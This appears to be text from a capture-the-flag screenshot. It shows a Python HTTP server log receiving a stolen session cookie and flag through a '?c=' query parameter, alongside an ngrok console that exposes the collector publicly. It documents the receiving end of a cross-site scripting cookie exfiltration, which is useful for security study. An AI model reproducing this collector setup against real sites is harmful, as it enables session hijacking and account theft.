 127.0.0.1 - - [14/Sep/2019 19:48:51] "GET /?c= HTTP/1.1" 200 -
CLIENT VALUES:
client_address=('127.0.0.1', 63830) (127.0.0.1)
command=GET
path=/?c=session=eyJ1dWlkIjp7IiBiIjoiWW05MGRYTmxjZz09In19.XX2mqA.whGPNgnIxMiolZqxhBYP8jUqKAs;%20flag=flag{csp_will_solve_EVERYTHING}
real path=/
query=c=session=eyJ1dWlkIjp7IiBiIjoiWW05MGRYTmxjZz09In19.XX2mqA.whGPNgnIxMiolZqxhBYP8jUqKAs;%20flag=flag{csp_will_solve_EVERYTHING}
request_version=HTTP/1.1
SERVER VALUES:
server_version=BaseHTTP/0.6
sys_version=Python/3.7.3
protocol_version=HTTP/1.0
127.0.0.1 - - [14/Sep/2019 19:49:20] "GET /?c=session=eyJ1dWlkIjp7IiBiIjoiWW05MGRYTmxjZz09In19.XX2mqA.whGPNgnIxMiolZqxhBYP8jUqKAs;%20flag=fla
g{csp_will_solve_EVERYTHING} HTTP/1.1" 200 -
sriProfile
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Srinivas (Plan: Free)
Update update available (version 2.3.34, Ctrl-U to update)
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://ae4a6c1a.ngrok.io -> localhost:3000
Forwarding https://ae4a6c1a.ngrok.io -> localhost:3000
Connections ttl opn rt1 rt5 p50 p90
47 0 0.00 0.01 0.00 0.01
HTTP Requests
-------------
GET / 200 OK
GET / 200 OK
GET / 200 OK